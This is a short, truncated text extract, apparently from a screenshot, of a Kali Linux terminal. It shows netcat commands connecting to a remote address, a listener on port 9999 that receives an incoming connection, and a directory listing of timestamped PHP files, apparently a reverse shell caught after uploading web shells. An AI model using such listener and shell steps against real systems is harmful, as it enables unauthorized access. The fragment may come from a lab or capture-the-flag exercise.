 root@kali:~# nc -t 202.1.160.100 6666
(UNKNOWN) [202.1.160.100] 6666 (?) : Connection
root@kali:~# nc -v -l -p 9999
listening on [any] 9999 ...
ls
ls
202.1.160.100: inverse host lookup failed: Unkno
connect to [202.1.170.100] from (UNKNOWN) [202.1
20220808100936_80871.php
20220808101019_94892.php
20220808102702_18117.php